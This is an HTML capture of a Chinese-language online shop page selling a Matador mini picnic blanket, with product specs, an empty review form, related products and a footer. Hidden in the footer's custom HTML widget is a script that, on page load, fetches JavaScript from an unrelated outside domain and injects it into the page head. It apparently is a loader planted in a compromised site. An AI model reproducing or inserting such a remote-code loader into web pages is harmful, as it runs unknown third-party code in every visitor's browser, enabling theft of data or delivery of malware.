<h3><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132713/%E8%9E%A2%E5%B9%95%E5%BF%AB%E7%85%A7-2016-07-27-%E4%B8%8B%E5%8D%882.59.30.png" data-mce-href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132713/%E8%9E%A2%E5%B9%95%E5%BF%AB%E7%85%A7-2016-07-27-%E4%B8%8B%E5%8D%882.59.30.png"><img class="alignnone wp-image-34807" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132713/%E8%9E%A2%E5%B9%95%E5%BF%AB%E7%85%A7-2016-07-27-%E4%B8%8B%E5%8D%882.59.30.png" alt="螢幕快照 2016-07-27 下午2.59.30" width="604" height="242" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132713/%E8%9E%A2%E5%B9%95%E5%BF%AB%E7%85%A7-2016-07-27-%E4%B8%8B%E5%8D%882.59.30.png"><br /></a><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132712/8WghvGcfBzQlnA7R59k7Jg-qM_vP6W4vFRpIOCUs4Ug_1024x1024.jpg" data-mce-href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132712/8WghvGcfBzQlnA7R59k7Jg-qM_vP6W4vFRpIOCUs4Ug_1024x1024.jpg"><img loading="lazy" class="alignnone wp-image-34829" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132712/8WghvGcfBzQlnA7R59k7Jg-qM_vP6W4vFRpIOCUs4Ug_1024x1024.jpg" alt="8WghvGcfBzQlnA7R59k7Jg-qM_vP6W4vFRpIOCUs4Ug_1024x1024" width="600" height="398" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132712/8WghvGcfBzQlnA7R59k7Jg-qM_vP6W4vFRpIOCUs4Ug_1024x1024.jpg"><br /></a><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132711/635711735061966250.jpg" data-mce-href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132711/635711735061966250.jpg"><img loading="lazy" class="alignnone size-full wp-image-34824" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132711/635711735061966250.jpg" alt="635711735061966250" width="630" height="417" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132711/635711735061966250.jpg"></a></h3>
<p><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132711/matador_backpack_productdetails_004-02_2048x2048_15015c2c-94b7-4d07-ae82-6260164dedc0_1024x1024.jpg" data-mce-href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132711/matador_backpack_productdetails_004-02_2048x2048_15015c2c-94b7-4d07-ae82-6260164dedc0_1024x1024.jpg"><img loading="lazy" class="alignnone wp-image-34833" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132711/matador_backpack_productdetails_004-02_2048x2048_15015c2c-94b7-4d07-ae82-6260164dedc0_1024x1024.jpg" alt="matador_backpack_productdetails_004-02_2048x2048_15015c2c-94b7-4d07-ae82-6260164dedc0_1024x1024" width="604" height="577" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132711/matador_backpack_productdetails_004-02_2048x2048_15015c2c-94b7-4d07-ae82-6260164dedc0_1024x1024.jpg"></a></p>
<p><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/matador_mini_square_shop_001-04_b0180495-73d9-4237-9202-66af09026a55_1024x1024.jpg" data-mce-href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/matador_mini_square_shop_001-04_b0180495-73d9-4237-9202-66af09026a55_1024x1024.jpg"><img loading="lazy" class="alignnone wp-image-34832" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/matador_mini_square_shop_001-04_b0180495-73d9-4237-9202-66af09026a55_1024x1024.jpg" alt="matador_mini_square_shop_001-04_b0180495-73d9-4237-9202-66af09026a55_1024x1024" width="604" height="604" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/matador_mini_square_shop_001-04_b0180495-73d9-4237-9202-66af09026a55_1024x1024.jpg"></a></p>
<h3><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg" data-mce-href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg"><img loading="lazy" class="alignnone wp-image-34826" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg" alt="635711735804778750" width="606" height="606" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg"></a><br />* 極度輕便： 重量僅37g重<br />* 攤開時大面積: 110cm x 70cm， 可容納1~2位成人共坐<br />* 防水 ：不怕草地濕氣，海灘鹹水穿透毯子<br />* 好折好收： 按照毯上顯眼縫線，重複動作“對折再對折”數次即完成<br />* 輕巧收納 ：12.1cm X 5.4cm X 2.8cm ，輕鬆放置於口袋或包袋中<br />* 耐穿刺 ：可抵擋草地上樹枝，海灘上尖銳物<br />* 角落可加重重量: 布毯四腳稍加重量，避免風吹起造成的不便<br />* 好清理：如需清潔用清水手洗後，吊掛瀝乾即可</h3>
<h3><span style="color: #0000ff;" data-mce-style="color: #0000ff;"><strong>商品規格</strong></span><br />材質：輕量防水纖維 HyprLyte Nylon<br />產地：美國加州研發與設計，中國生產<br />尺寸：(攤開時) 110cm x 70cm；(收合時) 12.1cm X 5.4cm X 2.8cm<br />重量：37g</h3>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                        <tr>
                            <th>運送地區</th>
                            <th>運費</th>
                        </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;Matador迷你野餐墊 &#8211; 2人用&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/matador-mini/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='120559' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-115278 status-publish first outofstock product_cat-pre-order product_tag-new-release- has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/cafflano/" data-quantity="1" class="btn  product_type_variable" data-product_id="115278" data-product_sku="" aria-label="選取「Cafflano 多合一咖啡器」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-115278">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/matador-mini/?add_to_wishlist=115278" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="115278" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/cafflano/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142650/Cafflano-cover-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142650/Cafflano-cover-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142650/Cafflano-cover-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142650/Cafflano-cover-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142649/Cafflano-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/cafflano/">Cafflano 多合一咖啡器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d286e890ed"  data-product-id="115278"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;880</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-117114 status-publish outofstock product_cat-pre-order product_cat-stationery has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/i-am-card-holder/" data-quantity="1" class="btn  product_type_variable" data-product_id="117114" data-product_sku="" aria-label="選取「&quot;I am&quot; Card Holder」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-117114">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/matador-mini/?add_to_wishlist=117114" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="117114" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/i-am-card-holder/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140640/s993827164313536577_p18_i4_w1000-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140640/s993827164313536577_p18_i4_w1000-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140640/s993827164313536577_p18_i4_w1000-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140640/s993827164313536577_p18_i4_w1000-100x100.jpeg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140640/s993827164313536577_p18_i1_w640-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/i-am-card-holder/">&#8220;I am&#8221; Card Holder</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d286e8c81d"  data-product-id="117114"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;199</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116855 status-publish instock product_cat-pre-order has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/lifelink/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="116855" data-product_sku="" aria-label="選取「澳洲 LifeLink 可折疊式傳輸充電線」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116855">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/matador-mini/?add_to_wishlist=116855" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116855" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/lifelink/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140909/0d34422253d44cfbc06fabaea9b956b81-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140909/0d34422253d44cfbc06fabaea9b956b81-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140909/0d34422253d44cfbc06fabaea9b956b81-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140909/0d34422253d44cfbc06fabaea9b956b81-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140908/lifelink-plus-31-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/lifelink/">澳洲 LifeLink 可折疊式傳輸充電線</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d286e8e948"  data-product-id="116855"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;219</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;259</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-117348 status-publish last instock product_cat-pre-order product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=117348" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="117348" data-product_sku="" aria-label="將「Fishfinder 智能聲納探測器」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-117348">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/matador-mini/?add_to_wishlist=117348" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="117348" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/">Fishfinder 智能聲納探測器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d286e905bc"  data-product-id="117348"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,788</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-120559 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#3556467546505447565d5c5b52561b565a58" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="b3d0c0f3c0d6d2c1d0dbdaddd4d09dd0dcde">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#e28b8c848da291878390818a8b8c8581cc818d8f"><span class="__cf_email__" data-cfemail="5930373f36192a3c382b3a3130373e3a773a3634">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
